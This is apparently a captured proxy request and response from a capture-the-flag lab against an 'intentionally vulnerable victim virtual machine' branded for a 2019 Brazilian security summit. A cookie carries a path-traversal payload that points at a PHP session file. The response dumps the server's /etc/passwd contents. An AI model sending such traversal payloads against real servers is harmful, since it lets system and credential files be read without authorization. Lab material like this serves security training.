 Request
Raw Params Headers Hex
GET /manager/index.php HTTP/1.1
Host: 195.167.185.146
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: username=../../../../var/lib/php5/sess_jf076c3e8bu40h9ughbe0b7l93;
PHPSESSID=jf076c3e8bu40h9ughbe0b7l93
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
CYBER SECURITY SUMMIT
BRASIL-2019
This is an intentionally vulnerable victim virtual machine
Welcome ../../../../var/lib/php5/sess_jf076c3e8bu40h9ughbe0b7l93
auth|i:1;user_data|s:34:"root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
nginx:x:105:112:nginx user,,,:/nonexistent:/bin/false
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
sputnik:x:1000:1000:,,,:/home/sputnik:/bin/bash
";